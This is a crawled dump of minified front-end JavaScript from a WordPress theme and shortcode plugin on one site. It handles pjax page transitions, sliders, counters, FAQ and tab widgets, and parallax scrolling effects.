Promise(function(resolve){resolve()})},finish:function(){thisWindow.scrollTop(0);this.done()}}),gmapApiFlag=true,ignore=thisBody[0].dataset.pjaxIgnoreClass;if(thisBody[0].dataset.pjaxTransition){Barba.Pjax.getTransition=function(){return fx1}}else{Barba.Pjax.getTransition=function(){return fx2}}Barba.Dispatcher.on("newPageReady",function(cs,os,ctnr,newHtml){if(Barba.HistoryManager.history.length===1){return}let $newPageHead=j$("<head />").html(j$.parseHTML(newHtml.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0],document,true)),headTags=['meta[name="description"]','meta[property="og:type"]','meta[property="og:title"]','meta[property="og:url"]','meta[property="og:image"]','meta[property="og:description"]','link[rel="canonical"]',"#digipress-inline-css","#dp-image-compare-viewer-js",'[id^="dp-sc-"]'].join(","),newDoc=document.createElement("html"),newBodyDoc,newBodyClass,newHdBarClass,rerunJs;j$("head").find(headTags).remove();$newPageHead.find(headTags).appendTo("head");newDoc.innerHTML=newHtml;newBodyDoc=newDoc.getElementsByTagName("body")[0];newBodyClass=newBodyDoc.className;newHdBarClass=newDoc.getElementsByClassName("header_bar")[0].className;setTimeout(function(){document.body.className=newBodyClass;document.getElementById("header_bar").className=newHdBarClass},1000);let newHdBnr=ctnr.getElementsByClassName("header-banner-inner"),newHdBnrHeight=newHdBnr&&newHdBnr.length!==0?newHdBnr[0].offsetHeight:null,new_ct_hd=ctnr.getElementsByClassName("ct-whole"),new_ct_hd_h=new_ct_hd&&new_ct_hd.length!==0?new_ct_hd[0].offsetHeight:null;if(newHdBnr){hdBannerInner=newHdBnr[0]}if(typeof dp_ex_sc_load_event==="function"){skillsDiv=j$(".dp_sc_skillbars"),circularSkillDiv=j$(".dp_sc_skillcircles"),countUpDiv=j$(".dp_sc_countup"),faqDiv=j$(".dp_sc_faq"),faqCatDiv=j$(".dp_sc_faq_cats"),faqCat=j$(".dp_sc_faq_cat"),faqTitle=j$(".dp_sc_faq_trigger"),faqItemUl=j$(".dp_sc_faq_item_ul"),faqContent=j$(".dp_sc_faq_content"),faqMqClose=j$(".dp_sc_faq_mq_close"),timeLineItems=document.querySelectorAll(".fadefx > .tl_item"),cssSliderHashLinks=document.querySelectorAll(".dp_sc_css_slider .to_target_slide"),dpScRvBarTxt=document.querySelectorAll(".dp_sc_txtrevealbar"),dpScTxtReveal=document.querySelectorAll(".dp_sc_txtreveal")}mainContent=ctnr.getElementsByClassName("content")[0];thisWindow.on("scroll",function(){if(newHdBnrHeight!==null){dp_header_plx_motion(newHdBnr[0],newHdBnrHeight)}if(new_ct_hd!==null&&new_ct_hd_h!==null){dp_header_plx_motion(new_ct_hd[0],new_ct_hd_h)}if(typeof dp_ex_sc_scroll_event==="function"){dp_ex_sc_scroll_event(false)}});j$("body").fitVids({ignore:"#dpplayer, .unfit, .sl-media"});rerunJs=newDoc.querySelectorAll('script:not(#lodash-js-after):not([src]):not([type="application/ld+json"])');setTimeout(function(){for(let i=0;i<rerunJs.length;i++){if(rerunJs[i].className==="dp_sc_gmaps_trigger"){gmapApi=newDoc.querySelector('[src^="https://maps.googleapis.com/maps/api/js?key="]');if(gmapApi!==null){if(gmapApiFlag){gmapApi=gmapApi.outerHTML;j$("head").append(gmapApi);gmapApiFlag=false}let gmap=rerunJs[i].innerHTML;gmap=gmap.replace("document.addEventListener('DOMContentLoaded',function(){google.maps.event.addDomListener(window,'load',","").replace(");});","();");setTimeout(function(){eval(gmap)},1000)}}else{eval(rerunJs[i].innerHTML)}}},300);if(typeof FB!=="undefined"){FB.XFBML.parse()}if(typeof twttr!=="undefined"){twttr.widgets.load()}if(typeof ga=="function"){ga("send","pageview",location.pathname)}return false});Barba.Dispatcher.on("transitionCompleted",function(cs){if(Barba.HistoryManager.history.length===1){return}if(typeof dpRunMainSlider==="function"){dpRunMainSlider()}dp_scrl_reveal();dp_do_wow_js();dp_plx_init();dp_archive_widget_tab_list();dp_vertical_ddlist();dp_loop_grid();dp_text_animation_reveal();dp_count_shares();dp_switch_cmt_trb();dp_bheader_title_show_on_vertical_mode();dp_global_menu_hover_image();dp_toggle_custom_toc(".dp_toc_container");dp_change_bgcolor_gradually(".dp-container.is-change-hue",10);j$(".datepicker-here").datepicker();ctWhole=document.getElementById("ct-whole"),single_article=j$(".single-article.post"),single_offset_top=single_article[0]?single_article.offset().top:null,single_nav=document.getElementById("single-nav"),single_float=document.getElementById("single_float_div");sideBarEle=document.getElementById("sidebar"),footerEle=document.getElementById("footer"),fixWidget=j$("#dp_fix_widget");if(ctWhole){ctWhole.classList.add("is-show")}if(typeof dp_ex_sc_accordion==="function"){dp_ex_sc_accordion()}if(typeof dp_ex_sc_tab==="function"){dp_ex_sc_tab()}if(typeof dp_ex_sc_table_show==="function"){dp_ex_sc_table_show()}if(typeof dp_ex_sc_crtable_scroll_right_end==="function"){dp_ex_sc_crtable_scroll_right_end()}if(typeof dp_ex_sc_faq==="function"){dp_ex_sc_faq()}if(typeof dp_ex_sc_flip_card==="function"){dp_ex_sc_flip_card()}if(typeof dp_ex_sc_url_navigate==="function"){dp_ex_sc_url_navigate(j$(".dp_sc_flip_card").find(".card_item"));dp_ex_sc_url_navigate(j$(".dp_sc_spanel").find(".spanel_item"))}if(typeof dp_ex_sc_css_slider_disable_hashlink==="function"){dp_ex_sc_css_slider_disable_hashlink(cssSliderHashLinks)}if(typeof dp_ex_sc_sticky_content==="function"){dp_ex_sc_sticky_content(".dp_sc_txtfading")}if(typeof dp_ex_sc_txtrevealbar==="function"){const observeOptions={rootMargin:"0px 0px -20% 0px"};const obseverTxtRevealBar=new IntersectionObserver(dp_ex_sc_txtrevealbar,observeOptions);Array.prototype.forEach.call(dpScRvBarTxt,function(target){obseverTxtRevealBar.observe(target)});Array.prototype.forEach.call(dpScTxtReveal,function(target){obseverTxtRevealBar.observe(target)});Array.prototype.forEach.call(timeLineItems,function(target){obseverTxtRevealBar.observe(target)})}setTimeout(function(){dp_slider_in_loop_article();dp_floating_widget();if(typeof dp_ex_sc_load_event==="function"){dp_ex_sc_load_event()}},800)});Barba.Pjax.Dom.wrapperId="dp-pjax-wrapper";Barba.Pjax.Dom.containerClass="dp-pjax-container";if(ignore){Barba.Pjax.ignoreClasses=ignore.trim().split(",")}Barba.Utils.xhrTimeout=10000;Barba.Pjax.start();Barba.Prefetch.init()}function dp_slider_in_loop_article(){if(typeof Swiper!=="function"){return}j$(".aslider").each(function(){new Swiper(this,{autoplay:true,speed:500,loop:true,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});let imgs=j$(this).find(".sl-img");if(imgs[0]){imgs.off("click");imgs.on("click",function(){let modalCode=this.style.backgroundImage.slice(4,-1).replace(/['"]/g,"");modalCode='<div id="modal_img"><img src="'+modalCode+'" alt="Scaled Image" class="entity-img" /></div>';thisBody.append(modalCode);let modal=j$("#modal_img");setTimeout(function(){modal.addClass("show")},10);modal.on("click",function(){let current=j$(this);current.removeClass("show");setTimeout(function(){current.remove()},300)})})}});j$(".alist_slider").each(function(){let mode=this.dataset.sliderMode,params={autoplay:{delay:parseInt(this.dataset.sliderDuration)},speed:parseInt(this.dataset.sliderSpeed),loop:true};if(this.dataset.sliderBtn){params.navigation={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}if(this.dataset.sliderNav){params.pagination={el:".swiper-pagination",clickable:true}}if(mode==="fade"){params.effect="fade"}else{if(mode==="horizontal"){params.effect="slide";params.parallax=true}else{if(mode==="split"){params.slidesPerView=2;params.slidesPerGroup=2;params.loopFillGroupWithBlank=true;params.loopAdditionalSlides=parseInt(this.dataset.sliderNum,10)}else{if(mode==="carousel"){params.slidesPerView="auto";params.spaceBetween=1}else{if(mode==="center three"){params.slidesPerView=1;params.centeredSlides=true;params.spaceBetween=1;params.parallax=true;params.breakpoints={768:{slidesPerView:2}}}else{if(mode==="center five"){params.slidesPerView=1;params.centeredSlides=true;params.spaceBetween=1;params.parallax=true;params.breakpoints={768:{slidesPerView:2},1260:{slidesPerView:4}}}else{if(mode==="coverflow one"){params.effect="coverflow";params.slidesPerView=1;params.centeredSlides=true}else{if(mode==="coverflow three"){params.effect="coverflow";params.slidesPerView=1;params.centeredSlides=true;params.breakpoints={1024:{slidesPerView:2}}}else{if(mode==="coverflow five"){params.effect="coverflow";params.slidesPerView=1;params.centeredSlides=true;params.breakpoints={1024:{slidesPerView:2},1366:{slidesPerView:4}}}}}}}}}}}this.classList.remove("loading");new Swiper(this,params)})}function dp_loop_grid(){j$(".loop-section.portfolio, .loop-section.magazine").each(function(){let $this=j$(this),$filter_form=$this.find(".loop-filter-form"),$loop_div=$this.find(".loop-div");$loop_div.each(function(){let $this_loop=j$(this),$grid=$this_loop.imagesLoaded(function(){$grid.isotope({itemSelector:".loop-article",percentPosition:true,masonry:{columnWidth:$this_loop.find(".grid-sizer")[0],gutter:$this_loop.find(".gutter-sizer")[0]}})});$grid.on("layoutComplete",function(b,a){this.classList.add("is-ready")});if($filter_form[0]){let $chks=$filter_form.find("input");$chks.off("change.lpfilter").on("change.lpfilter",function(){j$(this).parent(".flt-btn").toggleClass("active");let inclusives=[];$chks.each(function(a,b){if(b.checked){inclusives.push(b.value)}});let filterVal=inclusives.length?inclusives.join(","):"*";$grid.isotope({filter:filterVal})})}})})}function dp_text_animation_reveal(){let phrase=j$(".ani-text.gradually");if(!phrase[0]){return}phrase.each(function(){let words=j$(this);words.html(words.text().replace(/([^\x00-\x80]|[!"#$%&'()\*\+\-\.,\/:;<=>?@\[\\\]^_`{|}~]|\w)/g,"<span class='letter'>$&</span>"))});anime.timeline({loop:false}).add({targets:".ani-text.gradually",opacity:[0,1],duration:0}).add({targets:".ani-text.gradually.hd-title .letter",translateY:[-30,0],opacity:[0,1],easing:"easeOutExpo",duration:2200,delay:function(b,a){return 2000+80*a}});anime.timeline({loop:false}).add({targets:".ani-text.gradually.hd-caption .letter",translateY:[20,0],opacity:[0,1],easing:"easeOutExpo",duration:2000,delay:function(b,a){return 3800+10*a}})}function dp_bheader_title_show_on_vertical_mode(){let bh=document.getElementById("banner_header");if(bh){if(bh.classList.contains("show-by-txtshadow")){bh.classList.add("is-show")}}}let plxFrameId,plxTicking=false;function dp_header_plx_motion(a,b){if(plxTicking){return}if(!a){return}if(a.length===0){return}cancelAnimationFrame(plxFrameId);plxFrameId=requestAnimationFrame(function(){plxTicking=false;let st=window.pageYOffset,posY=Math.floor(st*0.8),filter=Math.floor(st*0.14);if(st<b+124){a.style.transform="translate3d(0,"+posY+"px,0)";if(filter<=100){a.style.filter="brightness("+(100-filter)+"%)";a.style.webkitFilter="brightness("+(100-filter)+"%)"}}});plxTicking=true}let dpScrollFrameId;function dp_scroll_event(){cancelAnimationFrame(dpScrollFrameId);dpScrollFrameId=window.requestAnimationFrame(function(){scroll_y=document.documentElement.scrollTop||document.body.scrollTop;if(single_offset_top!==null){if(single_nav!==null){if(scroll_y>=single_offset_top){single_nav.classList.add("show")}else{single_nav.classList.remove("show")}}if(single_float!==null){if(scroll_y>=single_offset_top){if(scroll_y>mainContent.offsetTop+mainContent.offsetHeight){single_float.classList.remove("show")}else{single_float.classList.add("show")}}else{single_float.classList.remove("show")}}}if(scroll_y>=400){headerBar.classList.add("float")}else{headerBar.classList.remove("float")}if(scroll_y>300){dpGotop.css("transform","translate(-50%, 50%) rotate(45deg)")}else{dpGotop.css("transform","translate(-50%, 130%) rotate(45deg)")}})}function dp_custom_scrollbar_win(){if(navigator.platform.indexOf("Win")!==-1){thisBody.addClass("windows")}}function dp_global_menu_hover_image(){globalMenu.find(".menu-item").off("mouseenter.bgimage").on("mouseenter.bgimage",function(){if(this.dataset.img){thisBody.append('<div id="fullscreen_bg_image"><img src="'+this.dataset.img+'" /></div>');setTimeout(function(){let i=document.getElementById("fullscreen_bg_image");if(i){i.classList.add("is-show")}},10)}this.addEventListener("mouseleave",function a(){let e=document.getElementById("fullscreen_bg_image");if(e){e.remove()}this.removeEventListener("mouseleave",a)})})}function dp_archive_widget_tab_list(){const a=document.querySelectorAll(".dp_role_tab_list_area");Array.prototype.forEach.call(a,function(d){const b=d.querySelectorAll(".dp_role_tab_list__btn"),c=d.nextElementSibling.querySelectorAll(".dp_role_tab_panels__item");Array.prototype.forEach.call(b,function(f){f.addEventListener("click",function(k){const g=k.currentTarget;if(g.getAttribute("aria-selected")==="false"){const j=document.getElementById(g.getAttribute("aria-controls"));Array.prototype.forEach.call(b,function(m){m.setAttribute("aria-selected","false")});g.setAttribute("aria-selected","true");Array.prototype.forEach.call(c,function(m){m.setAttribute("aria-hidden","true")});j.setAttribute("aria-hidden","false")}})})})}thisWindow.on({load:function(a){dp_slider_in_loop_article();dp_floating_widget()},resize:function(a){},scroll:function(a){},beforeunload:function(a){}});function dp_scroll_event_trigger(){dp_scroll_event();if(thisUA=="chrome"){if(hdBannerInner){dp_header_plx_motion(hdBannerInner,hdBannerInnerHeight)}if(ctWhole){dp_header_plx_motion(ctWhole,ctWholeHeight)}}}document.addEventListener("scroll",dp_scroll_event_trigger,{passive:true});(function(){if(typeof dp_theme_noactivate_copyright!=="undefined"){dp_theme_noactivate_copyright()}dp_check_user_agent();thisBody.fitVids({ignore:"#dpplayer, .unfit, .sl-media"});dp_scrl_reveal();dp_do_wow_js();dp_archive_widget_tab_list();dp_vertical_ddlist();dp_global_menu_hover_image();dp_custom_scrollbar_win();dp_loop_grid();dp_bheader_title_show_on_vertical_mode();dp_text_animation_reveal();dp_count_shares();dp_toggle_custom_toc(".dp_toc_container");dp_switch_cmt_trb();if(thisBody[0].dataset.usePjax){dp_pjax()}if(ctWhole){ctWhole.classList.add("is-show")}dp_change_bgcolor_gradually(".dp-container.is-change-hue",10);dp_plx_init();j$("#offcanvas_menu_ul").dpDropDownMenu();if(thisHtml.hasClass("touch")){footerEle.classList.add("touch-device")}const b=document.getElementById("offcanvas_menu_trigger"),a=document.getElementById("offcanvas_overlay");if(b&&a){b.addEventListener("click",function(c){thisBody.toggleClass("side_panel_open")});a.addEventListener("click",function(c){thisBody.removeClass("side_panel_open")})}let slideTab=j$(".dp-slide");slideTab.prev().css("cursor","pointer");slideTab.prev().on("click",function(){let $this=j$(this).next();if($this.length){$this.slideToggle()}});dpGotop.on("click",function(){j$("body,html").animate({scrollTop:0},600,"easeOutQuart");return false})})();

--- FILE ---
content_type: application/javascript
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5
body_size: 871
content:
(function(a){a.fn.countTo=function(c,b){if(b==null){b={}}return a(this).each(function(){var j,i,g,h,k,f,e,d;j=a(this);if(b.decimals==null){b.decimals=0}if(b.duration==null){b.duration=1}if(b.max_steps==null){b.max_steps=100}if(b.min_steps==null){b.min_steps=1}i=(j.text()||"").replace(/,/g,"");i=parseFloat(i,10)||0;c=parseFloat(c,10);Number.isNaN=Number.isNaN||function(l){return typeof l==="number"&&isNaN(l)};if(Number.isNaN(c)){c=i}h=c-i;k=Math.abs(Math.round(h));k=Math.max(k,b.min_steps);k=Math.min(k,b.max_steps);k=Math.min(k,b.max_steps*b.duration);d=h/k;e=1000*b.duration/k;g=j.data("countTo")||{};j.data("countTo",g);if(g.interval){clearInterval(g.interval)}f=0;return g.interval=setInterval((function(){var m,l;l=i+f*d||0;l=l.toFixed(b.decimals);m=l.toString().split(".");m[0]=m[0].replace(/\B(?=(\d{3})+(?!\d))/g,",");l=m.join(".");j.text(l);if(++f>k){j.removeData("countTo");clearInterval(g.interval);return typeof b.done==="function"?b.done():void 0}}),e)})}}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5
body_size: 5024
content:
var j$=jQuery,mainBody=j$("body"),faqMqWidth=736,skillsDiv=j$(".dp_sc_skillbars"),circularSkillDiv=j$(".dp_sc_skillcircles"),countUpDiv=j$(".dp_sc_countup"),faqDiv=j$(".dp_sc_faq"),faqCatDiv=j$(".dp_sc_faq_cats"),faqCat=j$(".dp_sc_faq_cat"),faqTitle=j$(".dp_sc_faq_trigger"),faqItemUl=j$(".dp_sc_faq_item_ul"),faqContent=j$(".dp_sc_faq_content"),faqMqClose=j$(".dp_sc_faq_mq_close"),timeLineItems=document.querySelectorAll(".fadefx > .tl_item"),cssSliderHashLinks=document.querySelectorAll(".dp_sc_css_slider .to_target_slide"),dpScRvBarTxt=document.querySelectorAll(".dp_sc_txtrevealbar"),dpScTxtReveal=document.querySelectorAll(".dp_sc_txtreveal"),dpScImgCompareItems=document.querySelectorAll(".dp_sc__imgcompare");function dp_ex_sc_accordion(){Array.prototype.forEach.call(document.querySelectorAll(".dp_sc_acdn_dl"),function(a){if(a.classList.contains("acdn")){let dts=a.querySelectorAll(".dp_sc_acdn_dt");Array.prototype.forEach.call(dts,function(d,c,b){d.addEventListener("click",function(){if(this.classList.contains("in-open")){return}let currentDt=this,dp_ex_sc_accordion_timer;Array.prototype.forEach.call(dts,function(f){f.classList.remove("in-open")});this.classList.add("in-open");clearTimeout(dp_ex_sc_accordion_timer);dp_ex_sc_accordion_timer=setTimeout(function(){let rect=currentDt.getBoundingClientRect(),scrollTop=window.pageYOffset||document.documentElement.scrollTop,thisDtTop=rect.top+scrollTop;j$("html,body").animate({scrollTop:thisDtTop-100},300)},410)})})}else{if(a.classList.contains("tgl")){Array.prototype.forEach.call(a.querySelectorAll(".dp_sc_acdn_dt"),function(d,c,b){d.addEventListener("click",function(){this.classList.toggle("in-open")})})}}})}function dp_ex_sc_tab(){let tabs=document.querySelectorAll(".dp_sc_tab");if(!tabs){return}Array.prototype.forEach.call(tabs,function(d,c,b){let tab=d.querySelectorAll('[role="tab"]'),tabPanel=d.querySelectorAll('[role="tabpanel"]');Array.prototype.forEach.call(tab,function(h,g,f){h.addEventListener("click",function(){let isSelect=h.getAttribute("aria-selected");if(isSelect==="true"){return}let id=h.getAttribute("aria-controls"),targetPanel=document.getElementById(id);Array.prototype.forEach.call(tab,function(l,k,j){l.setAttribute("aria-selected",false)});h.setAttribute("aria-selected",true);Array.prototype.forEach.call(tabPanel,function(l,k,j){l.setAttribute("aria-hidden",true)});targetPanel.setAttribute("aria-hidden",false)})})})}function dp_ex_sc_slideshow(){let objSlider=j$(".dp_sc_slideshow");objSlider.each(function(){let sliderHeight=0,current=j$(this),currentWidth=current.width(),currentHeight=current.height(),currentSlider=current.find(".bjqs"),bjParent=null,fx=current.data("fx"),speed=current.data("speed"),duration=current.data("duration"),autoplay=current.data("autoplay"),control=current.data("control"),centerCtrl=current.data("center-ctrl"),nextText=current.data("next-text"),prevText=current.data("prev-text"),pageNavi=current.data("pagenavi"),centerMarkers=current.data("center-markers"),hoverPause=current.data("hover-pause"),captions=current.data("captions"),random=current.data("random"),responsive=current.data("responsive");current.bjqs({animtype:fx,animspeed:speed,animduration:duration,automatic:autoplay,showcontrols:control,centercontrols:centerCtrl,nexttext:nextText,prevtext:prevText,showmarkers:pageNavi,centermarkers:centerMarkers,hoverpause:hoverPause,usecaptions:captions,randomstart:random,responsive:responsive,width:currentWidth,height:currentHeight});current.removeClass("loading").addClass("loaded")})}function dp_ex_sc_table_show(){j$(".dp_sc_table").each(function(){let current=j$(this);if(current.hasClass("sortable")){current.tablesorter()}})}j$.fn.dp_ex_sc_highlighter=function(a){a=j$.extend({time:3000,fadetime:2000,type:"default",fx:"fade",pause:0,loop:1},a||{});this.each(function(){var e=j$(this);var c=0;var b=1;var d=1;var f="hl-1";e.fadeIn(1200);function g(h){if(f=="hl-"+d){switch(a.type){case"slideshow":h.css("z-index",0);h.eq(d-1).css("z-index",10);h.stop().animate({opacity:0},a.fadetime,"easeOutCubic");h.eq(d-1).stop().animate({opacity:1},a.fadetime,"easeOutCubic");break;default:h.stop().animate({opacity:0},a.fadetime,"easeOutCubic");setTimeout(function(){h.css("z-index",0);h.eq(d-1).css("z-index",10);h.eq(d-1).stop().animate({opacity:1},a.fadetime,"easeOutCubic")},a.fadetime);break}}if(d==b-1){f="hl-1";d=1}else{f="hl-"+(d+1);d++}setTimeout(g,a.time+a.fadetime,h)}j$(".dp_sc_highlight",this).each(function(){if(j$(this).height()>c){c=j$(this).height()}e.height(c);j$(this).addClass("hl-"+b);b++});switch(a.fx){case"slide":transition_fx="";break;default:transition_fx="";break}setTimeout(g,1500,j$(".dp_sc_highlight",this))})};function dp_ex_sc_highlighter(){j$(".dp_sc_highlighter").each(function(){let current=j$(this);current.dp_ex_sc_highlighter({time:current.data("time"),fadetime:current.data("fadetime"),type:current.data("type"),fx:current.data("fx"),loop:current.data("loop")})})}function dp_ex_sc_skillbar(a){if(skillsDiv[0]){let skillsT=null;skillsDiv.each(function(){let currentDiv=j$(this);if(dp_ex_sc_is_element_in_viewport(this,200)||a){if(!currentDiv.hasClass("done")){currentDiv.find(".skillbar").each(function(){j$(this).find(".bar").css({width:j$(this).data("percent")})});currentDiv.addClass("done")}}})}}function dp_ex_sc_circular_skillbar(a){if(circularSkillDiv[0]){let skillsT=null,size=0,rate=0,thickness=0,duration=0,startRate=0,startAngle=0,reverse=false,barColorParam="",barColor="",barColor2="",blankColor="";circularSkillDiv.each(function(){let currentDiv=j$(this);if(dp_ex_sc_is_element_in_viewport(this,200)||a){if(!currentDiv.hasClass("done")){currentDiv.find(".scircle").each(function(){let currentBar=j$(this);size=currentBar.data("size");size=size!==undefined?parseInt(size,10):120;rate=currentBar.data("rate");rate=rate!==undefined?parseFloat(rate):0;thickness=currentBar.data("thickness");thickness=thickness!==undefined?parseInt(thickness,10):"auto";duration=currentBar.data("duration");duration=duration!==undefined?parseInt(duration,10):1200;startRate=currentBar.data("start-rate");startRate=startRate!==undefined?parseFloat(startRate):1;startAngle=currentBar.data("start-angle");startAngle=startAngle!==undefined?parseFloat(startAngle):90;startRate=currentBar.data("start-rate");startRate=startRate!==undefined?parseFloat(startRate):0;reverse=currentBar.data("reverse");reverse=reverse!==undefined?true:false;barColor=currentBar.data("fill-color");barColor=barColor!==undefined?barColor:"#82daca";barColor2=currentBar.data("fill-color2");if(barColor2!==undefined){barColor2=barColor2}else{barColor2=barColor}blankColor=currentBar.data("blank-color");blankColor=blankColor!==undefined?blankColor:"rgba(0,0,0,0.1)";currentBar.circleProgress({value:rate,size:size,animationStartValue:startRate,reverse:reverse,thickness:thickness,startAngle:-(startAngle*Math.PI/180),fill:{gradient:[barColor,barColor2]},emptyFill:blankColor,animation:{duration:duration}}).on("circle-animation-progress",function(d,c,b){currentBar.find(".rate-num").text(String(Math.floor(b*100)))});currentBar.addClass("show")});currentDiv.addClass("done")}}})}}function dp_ex_sc_countup(a){if(countUpDiv[0]){let counterT=null,countNum=0,params="",decimal=0,duration=1,minstep=1,maxstep=100;countUpDiv.each(function(){let currentDiv=j$(this);if(!currentDiv.hasClass("done")){if(dp_ex_sc_is_element_in_viewport(this,200)||a){currentDiv.find(".counter").each(function(){let counter=j$(this);countNum=parseFloat(counter.data("count"));decimal=counter.data("decimal");decimal=decimal!==undefined?parseInt(decimal,10):0;maxstep=counter.data("maxstep");maxstep=maxstep!==undefined?parseInt(maxstep,10):100;minstep=counter.data("minstep");minstep=minstep!==undefined?parseInt(minstep,10):1;duration=counter.data("duration");duration=duration!==undefined?parseInt(duration,10):1;counter.find(".count_num").countTo(countNum,{decimals:decimal,min_steps:minstep,max_steps:maxstep,duration:duration})});currentDiv.addClass("done")}}})}}function dp_ex_sc_crtable_scroll_right_end(){let table_wrapper=j$(".crtable_wrapper");if(table_wrapper[0]){table_wrapper.each(function(){let current=j$(this),col_num=current.find(".crtable_col").length;current.on("scroll",function(a){parent_table=current.parent(".dp_sc_crtable");let total_table_width=parseInt(current.children(".crtable_container").css("width").replace("px","")),table_viewport=parseInt(parent_table.css("width").replace("px",""));if(current.scrollLeft()>=total_table_width-table_viewport-col_num){parent_table.addClass("scrl-end")}else{parent_table.removeClass("scrl-end")}})})}}function dp_ex_sc_faq(){if(!faqDiv[0]&&!faqCatDiv[0]){return}let winW=window.innerWidth||document.documentElement.clientWidth,floatSelector="float";if(winW>faqMqWidth){faqTitle.on("click.faqTitle",function(b){var a=j$(this);a.toggleClass("open");a.next().slideToggle(200)})}else{faqCatDiv.removeClass(floatSelector).css({top:"auto",left:"auto"})}faqCatDiv.find("a").on("click.faqCatDiv",function(a){a.preventDefault();let current=j$(this),target=current.attr("href");target=j$(target);if(winW>faqMqWidth){let speed=200,position=target.offset().top-120;j$("body,html").animate({scrollTop:position},speed,"linear");return false}else{let faqItems=current.parent().parent().next(".dp_sc_faq_items");mainBody.addClass("dp_sc_body_overlay");faqCatDiv.addClass("block");faqMqClose.addClass("show");faqItems.addClass("opened").scrollTop(0);faqItems.children(".dp_sc_faq_item_ul").hide();target.show()}})}function dp_ex_sc_faq_scroll(a){if(!faqDiv[0]&&!faqCatDiv[0]){return}let floatSelector="float",topMargin=125,faqDivTop=null,faqDivBottom=null,currentBottom=null;faqDiv.each(function(){let currentFaq=j$(this);faqDivTop=currentFaq.offset().top;faqDivBottom=faqDivTop+currentFaq.height();currentFaq.children(".dp_sc_faq_cats").each(function(){let currentCats=j$(this),currentTop=currentCats.offset().top;currentBottom=a+currentCats.height()+topMargin;if(currentTop-topMargin<=a&&faqDivTop-topMargin<=a){currentCats.addClass(floatSelector).css({left:faqDiv.offset().left});if(currentBottom<faqDivBottom){currentCats.css({top:topMargin})}else{currentCats.css({top:topMargin-(currentBottom-faqDivBottom)})}}else{currentCats.removeClass(floatSelector).css({top:0,left:0})}})})}function dp_ex_sc_faq_resize(){if(!faqDiv[0]&&!faqCatDiv[0]){return}let winW=window.innerWidth||document.documentElement.clientWidth,floatSelector="float";if(winW>faqMqWidth){faqItemUl.show();faqContent.hide();faqCat.removeClass("selected")}else{faqContent.show();faqCatDiv.removeClass(floatSelector).css({top:"auto",left:"auto"})}faqCatDiv.find("a").off("click.faqCatDiv");faqTitle.off("click.faqTitle");dp_ex_sc_faq()}function dp_ex_sc_faq_select_category(a){if(!faqDiv[0]&&!faqCatDiv[0]){return}let topMargin=120;faqItemUl.each(function(){let current=j$(this),activeCategory=faqCatDiv.find('a[href="#'+current.attr("id")+'"]'),topSection=(activeCategory.parent("li").is(":first-child"))?0:Math.round(current.offset().top);if((topSection-topMargin-20<a)&&(Math.round(current.offset().top)+current.height()-topMargin-20>a)){activeCategory.addClass("selected")}else{activeCategory.removeClass("selected")}})}function dp_ex_sc_url_navigate(a){if(!a[0]){return}a.each(function(){let current=j$(this),url=current.data("link");if(url){current.on("click",function(b){if(current.data("link-ext")){window.open(url,"_blank")}else{window.location=url}})}})}function dp_ex_sc_sticky_content(c){if(typeof StickySidebar=="undefined"){return}let txtFadingDiv=document.querySelectorAll(c);if(txtFadingDiv.length==0){return}function d(){let thresholds=[];let numSteps=20;for(let i=1;i<=numSteps;i++){let ratio=i/numSteps;thresholds.push(ratio)}return thresholds}function e(f){Array.prototype.forEach.call(f,function(g){if(g.isIntersecting){g.target.style.setProperty("--bg-position",Math.round(g.intersectionRatio*100)+"%")}})}const b={root:null,rootMargin:"0px 0px -10% 0px",threshold:d()};const a=new IntersectionObserver(e,b);Array.prototype.forEach.call(txtFadingDiv,function(f){let mgTop=f.dataset.topSpacing||200,mgBtm=f.dataset.btmSpacing||80;let sticky=new StickySidebar("#"+f.id+" .sticky__content",{topSpacing:mgTop,bottomSpacing:mgBtm,containerSelector:"#"+f.id,innerWrapperSelector:"#"+f.id+" .sticky__inner"});let scrolled=0,cHeight=0,si=f.querySelector(".sticky__inner"),fText=si.querySelector(".fade-text"),imgSrc=si.querySelector(".latter-img"),rectCur=f.getBoundingClientRect(),rectFText=fText.getBoundingClientRect(),rectSi=si.getBoundingClientRect();let ticking=false;if(imgSrc!=null){let img=new Image();img.onload=function(){sticky.updateSticky()};img.src=imgSrc.getAttribute("src")}a.observe(f);let queue;let wait=Math.floor(1000/60*10);window.addEventListener("resize",function(g){if(queue!==false){clearTimeout(queue)}queue=setTimeout(function(){sticky.updateSticky()},wait)})})}function dp_ex_sc_is_element_in_viewport(a,b){let rect=a.getBoundingClientRect();b=b||0;return(rect.top>=0&&rect.left>=0&&rect.top+b<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth))}function dp_ex_sc_css_slider_disable_hashlink(a){if(a.length===0){return}Array.prototype.forEach.call(a,function(b){b.addEventListener("click",function(c){let id=b.getAttribute("href").substr(1),target=document.getElementById(id),parent=target.parentNode,slides=parent.children;if(!target.classList.contains("target")){Array.prototype.forEach.call(slides,function(d){d.classList.remove("target")});target.classList.add("target")}c.preventDefault()})})}function dp_ex_sc_txtrevealbar(a){Array.prototype.forEach.call(a,function(b){if(b.isIntersecting){b.target.classList.add("is-show","in-view")}})}function dp_sc_imgcompare(a){if(typeof ImageCompare=="undefined"){return}Array.prototype.forEach.call(a,function(c){const b={controlColor:c.dataset.controlColor,controlShadow:c.dataset.controlShadow=="false"||c.dataset.controlShadow==0?false:true,addCircle:c.dataset.addCircle=="true"||c.dataset.addCircle==1?true:false,addCircleBlur:c.dataset.addCircleBlur=="false"||c.dataset.addCircleBlur==0?false:true,showLabels:c.dataset.showLabels=="true"||c.dataset.showLabels==1?true:false,labelOptions:{before:c.dataset.labelBefore,after:c.dataset.labelAfter,onHover:c.dataset.labelOnHover=="true"||c.dataset.labelOnHover==1?true:false},smoothing:c.dataset.smoothing=="false"||c.dataset.smoothing==0?false:true,smoothingAmount:parseInt(c.dataset.smoothingAmount),hoverStart:c.dataset.hoverStart=="true"||c.dataset.hoverStart==1?true:false,verticalMode:c.dataset.verticalMode=="true"||c.dataset.verticalMode==1?true:false,startingPoint:parseInt(c.dataset.startingPoint)};let view=new ImageCompare(c,b).mount()})}function 